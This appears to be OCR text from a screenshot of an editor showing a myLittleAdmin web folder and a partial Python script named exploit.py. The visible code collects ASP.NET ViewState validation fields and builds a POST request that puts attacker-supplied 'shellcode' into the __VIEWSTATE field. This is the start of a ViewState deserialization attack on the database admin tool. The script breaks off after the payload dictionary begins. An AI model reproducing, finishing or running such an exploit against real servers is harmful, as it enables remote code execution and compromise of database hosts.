 C:\Users\pinkdraconian\Documents\MyLittleAdminExploit\exploit.py (htdocs) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
htdocs
.well-known
aspnet_client
bin
common
conn
error
js
jscalendar-1.0
nav
obj
old
skin
sql
tools
xml
config.xml
config.xml.orig
default.aspx
history.txt
Installation Guide.pdf
license.config
License.pdf
mylittleadmin.aspx
Quick Start Guide.pdf
Silent Logon.pdf
silentlogon.aspx
upgrade_from_v35_v36.txt
upgrade_from_v36_v37.txt
upgrade_from_v37_v38.txt
web.config
exploit.py
1 #!/usr/bin/python3
2 import requests
3 import sys
4 import logging
5 from bs4 import BeautifulSoup
6
7
8 def collecting_asp_state_event_values(url):
9 r = requests.get(url)
10 soup = BeautifulSoup(r.text, 'html.parser')
11 __VIEWSTATEGENERATOR = ''
12 __EVENTVALIDATION = ''
13 for input in soup.find_all('input'):
14 if input['id'] == '__VIEWSTATEGENERATOR':
15 __VIEWSTATEGENERATOR = input['value']
16 if input['id'] == '__EVENTVALIDATION':
17 __EVENTVALIDATION = input['value']
18 return __VIEWSTATEGENERATOR, __EVENTVALIDATION
19
20
21 def exploit(url, shellcode, __VIEWSTATEGENERATOR, __EVENTVALIDATION, servername):
22 payload = {
23 '__VIEWSTATE' : shellcode,
24 '__VIEWSTATEGENERATOR' : __VIEWSTATEGENERATOR,
25 '__EVENTVALIDATION' : __EVENTVALIDATION,
26 'fServerName$cControl' : servername,
27 'txtDatabase' : '',
28 'listAuthentication' : 'sql',
29 'txtLogin' : '',
Line 61, Column 27